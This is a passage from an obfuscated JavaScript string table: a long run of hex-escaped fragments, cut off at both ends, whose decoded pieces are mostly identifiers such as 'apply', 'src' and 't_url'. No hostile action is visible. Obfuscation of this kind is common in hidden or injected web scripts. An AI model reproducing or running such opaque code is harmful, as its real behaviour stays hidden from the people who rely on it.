x38\x5c\x27\x29','\x27\x21\x3d\x34\x5a\x26\x26\x37\x62\x5b','\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x34\x36\x7c\x5f\x30\x78\x33\x65\x61\x37','\x5c\x5c\x71\x5c\x5c\x31\x54\x5c\x5c\x32','\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c\x27','\x33\x5c\x5c\x32\x38\x5c\x5c\x68\x5c\x5c','\x71\x7c\x68\x70\x7c\x68\x6f\x7c\x68\x6e','\x29\x3a\x38\x73\x28\x32\x66\x29\x3a\x38','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c','\x78\x32\x32\x33\x37\x35\x32\x7c\x5f\x30','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27','\x5c\x34\x5c\x5c\x31\x63\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x6c\x5c','\x65\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a','\x5f\x30\x78\x36\x33\x30\x34\x32\x35\x7c','\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x66','\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x47','\x5f\x30\x78\x34\x35\x38\x32\x62\x37\x7c','\x39\x6a\x28\x57\x29\x5b\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x27','\x37\x5c\x27\x29\x5d\x28\x35\x72\x5b\x34','\x38\x7c\x78\x37\x30\x7c\x78\x37\x33\x7c','\x27\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a','\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36','\x49\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x65\x5c\x5c\x32\x6b\x5c\x27\x2c\x5c\x27','\x5b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x3d\x38\x32\x2c\x34\x73\x5b\x5c','\x34\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29\x7b','\x27\x5d\x28\x34\x4f\x28\x5c\x27\x5c\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x76\x28','\x61\x53\x7c\x61\x4b\x7c\x61\x52\x7c\x61','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x5c\x33\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2c\x5c','\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x43','\x35\x5c\x27\x29\x2b\x37\x61\x2b\x56\x28','\x32\x62\x63\x31\x37\x7c\x30\x78\x35\x7c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x69','\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x29\x7b\x45\x20\x31\x55\x3d\x31\x73\x3b','\x37\x34\x34\x38\x7c\x5f\x30\x78\x31\x64','\x5c\x62\x5c\x5c\x46\x5c\x27\x2b\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x5d\x5b','\x4b\x20\x37\x6d\x28\x29\x7b\x45\x20\x32','\x27\x29\x5d\x28\x34\x63\x29\x5b\x51\x28','\x33\x46\x3b\x31\x6f\x3b\x32\x59\x3a\x33','\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c','\x42\x5c\x27\x29\x29\x26\x26\x28\x37\x73','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x5c\x69\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x63\x7a\x7c\x63\x79\x7c\x63\x78\x7c\x63','\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x2b','\x5c\x33\x5c\x27\x29\x29\x2c\x33\x56\x3d','\x5c\x27\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x48\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x56','\x27\x29\x2b\x32\x7a\x28\x29\x2b\x5c\x27','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62\x5c','\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b','\x5c\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28','\x5c\x5c\x64\x5c\x5c\x79\x5c\x27\x29\x2c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c','\x4e\x75\x6d\x7c\x5f\x30\x78\x34\x32\x37','\x5c\x5c\x42\x5c\x27\x29\x2b\x58\x28\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x3d\x24\x28\x57\x29\x2c\x35\x47\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5d\x28\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x62','\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x35\x73','\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x32\x4e','\x78\x35\x36\x34\x35\x30\x61\x7c\x78\x33','\x5f\x30\x78\x34\x35\x38\x37\x61\x61\x7c','\x5c\x36\x5c\x27\x29\x2b\x32\x32\x28\x5c','\x55\x2c\x34\x42\x3d\x24\x28\x57\x29\x3b','\x7c\x5f\x30\x78\x33\x31\x34\x66\x62\x64','\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x43\x28','\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x36\x5c','\x29\x7b\x45\x20\x32\x62\x3d\x4a\x3b\x31','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x62\x5c\x27\x29','\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27','\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74\x5c','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x38\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x68\x5c\x27\x29\x5b\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x75\x5c','\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45','\x33\x30\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x27\x2b\x34\x62\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e','\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x5c\x27\x29\x3b\x31\x31\x28\x35\x44\x5b','\x5c\x35\x5c\x5c\x36\x5c\x5c\x75\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x37\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x56','\x38\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x66\x54\x7c\x66\x4d\x7c\x66\x53\x7c\x66','\x32\x39\x34\x35\x35\x31\x7c\x5f\x30\x78','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x32\x7a\x28\x29\x7b\x45\x20\x32\x50\x3d','\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x69\x5c','\x42\x5c\x5c\x69\x5c\x27\x29\x29\x31\x32','\x3b\x39\x4e\x5b\x33\x71\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x43\x5c','\x27\x29\x5d\x28\x29\x5b\x32\x30\x28\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x27','\x38\x3d\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x5d','\x37\x39\x3d\x51\x28\x5c\x27\x5c\x5c\x33','\x35\x7c\x5f\x30\x78\x33\x63\x38\x32\x61','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62','\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x64\x5c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c','\x38\x5c\x5c\x72\x5c\x5c\x33\x5c\x27\x29','\x27\x29\x2b\x32\x62\x28\x5c\x27\x5c\x5c','\x61\x70\x70\x6c\x79','\x5c\x36\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6c\x5c\x5c\x46\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x36\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x66\x62\x65\x64\x35\x7c\x5f\x30\x78\x34','\x38\x57\x28\x38\x58\x2c\x31\x79\x28\x5c','\x5c\x35\x5c\x5c\x70\x5c\x5c\x43\x5c\x27','\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x27','\x5c\x41\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c\x4b','\x41\x5c\x5c\x64\x5c\x27\x29\x29\x2c\x24','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x32\x53\x5c\x5c\x37\x5c\x5c\x61\x5c','\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c','\x31\x66\x5c\x27\x5c\x5c\x6e\x5c\x5c\x66','\x64\x65\x62\x61\x72\x7c\x5f\x30\x78\x33','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36','\x5c\x33\x5c\x27\x29\x2b\x31\x6d\x28\x5c','\x32\x7c\x6a\x31\x7c\x6a\x30\x7c\x69\x5a','\x3d\x4a\x2c\x37\x62\x3d\x24\x28\x57\x29','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x38\x7a\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x30\x78\x34\x37\x62\x62\x63\x63\x7c\x5f','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x5d\x5b','\x4d\x5b\x34\x46\x5d\x5b\x32\x54\x28\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29\x2c','\x32\x37\x29\x3b\x36\x30\x3d\x38\x77\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x64\x5c\x27','\x5c\x75\x5c\x5c\x62\x5c\x27\x29\x2b\x31','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c','\x5c\x6e\x5c\x27\x2b\x31\x38\x28\x5c\x27','\x62\x5c\x27\x29\x5d\x28\x51\x28\x5c\x27','\x35\x64\x35\x65\x36\x7c\x5f\x30\x78\x31','\x47\x5c\x27\x29\x5b\x31\x52\x28\x5c\x27','\x6a\x65\x71\x7a\x4b','\x36\x58\x26\x26\x51\x28\x5c\x27\x5c\x5c','\x28\x29\x7b\x45\x20\x33\x66\x3d\x55\x2c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x47','\x65\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x36\x5c','\x27\x29\x29\x2c\x33\x36\x5b\x54\x28\x5c','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37','\x5c\x6f\x5c\x27\x2b\x58\x28\x5c\x27\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x35\x48\x2b\x28\x59\x28\x5c\x27\x5c\x5c','\x34\x39\x30\x66\x36\x30\x7c\x5f\x30\x78','\x36\x30\x49\x67\x66\x67\x75\x47','\x3a\x34\x35\x5b\x31\x38\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x46\x5c\x27\x2b\x58\x28','\x29\x2c\x32\x44\x3d\x32\x51\x5b\x4d\x28','\x31\x7c\x68\x68\x7c\x68\x67\x7c\x68\x66','\x4f\x5c\x5c\x46\x5c\x27\x2b\x31\x67\x28','\x45\x20\x4a\x3d\x32\x35\x3b\x28\x4b\x28','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x62','\x31\x39\x36\x34\x36\x31\x56\x54\x4e\x53\x59\x73','\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x54\x28','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x68\x5c','\x54\x65\x78\x74\x7c\x6a\x70\x67\x7c\x5f','\x38\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29','\x27\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e','\x5f\x30\x78\x35\x30\x63\x37\x66\x34\x7c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74\x5c','\x36\x39\x65\x38\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c','\x61\x64\x7c\x78\x35\x38\x7c\x5f\x30\x78','\x28\x29\x7b\x45\x20\x35\x64\x3d\x56\x3b','\x65\x7c\x5f\x30\x78\x33\x65\x37\x37\x39','\x4a\x2c\x32\x4a\x29\x7b\x45\x20\x31\x58','\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x75\x5c','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62','\x74\x5c\x27\x2b\x5c\x27\x5c\x5c\x62\x5c','\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x49\x5c\x27\x2c\x28\x35\x7a\x5b\x5c','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x28\x29\x7b\x45\x20\x32\x6a\x3d\x31\x4b','\x36\x64\x37\x35\x33\x7c\x5f\x30\x78\x33','\x5d\x28\x32\x7a\x28\x29\x29\x7d\x7d\x4b','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x20','\x28\x38\x30\x29\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d','\x37\x43\x5b\x35\x4d\x28\x5c\x27\x5c\x5c','\x5c\x42\x5c\x5c\x35\x5c\x27\x29\x29\x3b','\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27','\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x31\x5a\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x36\x5c','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x50','\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c','\x30\x78\x32\x37\x30\x37\x37\x33\x7c\x30','\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x47','\x5c\x38\x5c\x5c\x42\x5c\x5c\x36\x5c\x27','\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c','\x73\x7c\x5f\x30\x78\x34\x34\x34\x36\x65','\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29\x2c','\x5c\x7a\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x70','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c','\x66\x39\x7c\x66\x66\x7c\x66\x65\x7c\x66','\x5c\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x2b','\x66\x41\x7c\x66\x73\x7c\x66\x7a\x7c\x66','\x5c\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x27','\x5c\x38\x5c\x5c\x33\x5c\x5c\x62\x5c\x27','\x31\x51\x29\x2c\x35\x6a\x3d\x36\x46\x28','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x36','\x33\x43\x5c\x5c\x32\x36\x5c\x5c\x68\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x27\x2c\x5c','\x29\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x32\x34\x33\x7c\x5f\x30\x78\x32\x65','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x29\x3a\x28\x33\x49','\x5c\x5c\x61\x5c\x5c\x74\x5c\x27\x2c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c','\x27\x29\x5b\x55\x28\x5c\x27\x5c\x5c\x33','\x20\x52\x3d\x31\x58\x2c\x31\x47\x3d\x5c','\x63\x5c\x5c\x63\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x2b\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x69\x32\x7c\x69\x31\x7c\x69\x30\x7c','\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x64','\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x48\x5c','\x5c\x5c\x38\x5c\x27\x29\x29\x2c\x36\x4d','\x5c\x27\x29\x3b\x45\x20\x36\x7a\x3d\x36','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x64\x35\x7c\x5f\x30\x78\x33\x61\x31\x35','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72','\x68\x5c\x27\x2b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x5d','\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c','\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35','\x30\x78\x35\x37\x31\x33\x30\x65\x7c\x75','\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61','\x74\x5f\x75\x72\x6c\x7c\x5f\x30\x78\x32','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x65\x33\x39\x64\x37\x7c\x5f\x30\x78\x32','\x66\x5c\x27\x29\x5b\x54\x28\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x31\x4c\x5c\x5c\x36','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x37\x5c','\x64\x64\x35\x34\x7c\x5f\x30\x78\x37\x66','\x41\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c','\x42\x5c\x5c\x42\x5c\x27\x29\x2b\x4a\x28','\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x30\x78\x35\x33\x36\x31\x35\x63\x7c\x5f','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x6c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x68','\x38\x5c\x5c\x43\x5c\x5c\x42\x5c\x27\x29','\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x30\x5c','\x74\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x38\x53\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x34\x5c','\x33\x34\x38\x33\x62\x7c\x5f\x30\x78\x33','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x36\x5c','\x6a\x5c\x27\x5d\x3a\x31\x38\x28\x5c\x27','\x42\x5c\x5c\x69\x5c\x5c\x32\x79\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x7c\x73\x72\x63\x7c\x5f\x30\x78\x63\x36','\x27\x29\x3d\x3d\x3d\x32\x78\x28\x5c\x27','\x6a\x4b\x7c\x6a\x4a\x7c\x6a\x48\x7c\x6a','\x28\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c','\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x7c\x61\x35\x7c\x64\x62\x7c\x64\x61\x7c','\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28','\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x32\x65','\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46','\x59\x7c\x69\x35\x7c\x69\x34\x7c\x69\x33','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x4d\x28\x5c','\x66\x5c\x27\x5d\x28\x33\x4c\x28\x5c\x27','\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x5c\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e','\x5c\x64\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27','\x2b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x64\x5c\x5c\x6a\x5c\x27\x2b\x58\x28','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x50\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49','\x5c\x43\x5c\x5c\x79\x5c\x27\x29\x2b\x32','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c','\x28\x31\x4d\x29\x7d\x29\x3b\x31\x72\x7b','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x29\x3b','\x5c\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d','\x54\x3d\x32\x73\x5b\x32\x75\x28\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x6e','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x65\x37\x63\x31\x66\x7c\x5f\x30\x78\x32','\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37\x36','\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x38\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29','\x68\x5c\x5c\x6a\x5c\x27\x5d\x3a\x31\x36','\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x27\x2b','\x29\x31\x32\x20\x38\x44\x28\x38\x37\x2c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c','\x73\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x29\x7b\x45\x20\x31\x52\x3d\x4a\x2c\x33','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x37\x5c','\x5c\x36\x5c\x27\x5d\x3f\x59\x28\x5c\x27','\x64\x38\x33\x66\x7c\x5f\x30\x78\x34\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x7c\x6a\x45\x7c\x6a\x44\x7c\x6a\x43\x7c','\x29\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c','\x39\x7c\x78\x32\x32\x7c\x78\x33\x38\x7c','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x38','\x4d\x7c\x67\x4e\x7c\x67\x4f\x7c\x68\x35','\x34\x47\x3d\x24\x28\x57\x29\x3b\x34\x47','\x29\x29\x2c\x24\x28\x31\x6d\x28\x5c\x27','\x28\x32\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x52\x29\x5b\x31\x46\x28\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a','\x5d\x28\x32\x64\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x66\x5c','\x33\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6a\x35\x7c\x6a\x65\x7c\x6a\x70\x7c\x6a','\